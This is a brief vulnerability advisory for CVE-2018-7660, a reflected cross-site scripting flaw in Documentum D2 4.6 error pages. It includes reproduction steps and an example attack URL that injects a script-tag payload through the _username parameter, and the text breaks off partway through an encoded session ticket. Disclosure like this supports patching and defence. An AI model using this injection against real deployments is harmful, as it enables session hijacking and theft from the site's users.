
Reflected XSS in Documentum D2 Documentum D2 version 4.6 is vulnerable to multiple reflected XSS via improper sanitization of error pages. This bug was reported by Vipin Chaudhary and a CVE ID: CVE-2018-7660 has been assigned to it. Steps to reproduce: 1. While throwing error pages if an attacker try to add malicious javascript in the URL then it results into Reflected XSS 2. Below URLs are the example for the attack: http://x.x.x.x:8082/D2/servlet/Download?uid=edms-1519634386637-test_fin_user2-55580492&_docbase=edms&_username=test_fin_user2eyf41%3cscript%3ealert(1)%3c%2fscript%3efr89o&_password=DM_TICKET%3DT0JKIE5VTEwgMAoxMwp2ZXJzaW9uIElOVCBTIDAKMwpmbGFncyBJTlQgUyAwCjkKc2VxdWVuY2VfbnVtIElOVCBTIDAKMjkzMzkKY3JlYXRlX3RpbWUgSU5UIFMgMAoxNTE5NjM0ODYzCmV4cGlyZV90aW1lIElOVCBTIDAKMTUxOTYzNTc2Mwpkb21haW4gU1RSSU5HIFMgMApBIDE1IGFlYWR2c3MwMzAtdGVzdAp1c2VyX25hbWUgU1RSSU5HIFMgMApBIDE3IHRlc3RfZmluX2FwX3VzZXIyCnBhc3N3b3JkIFNUUklORyBTIDAKQSA3NyBETV9FTkNSX1RFWFQ9M...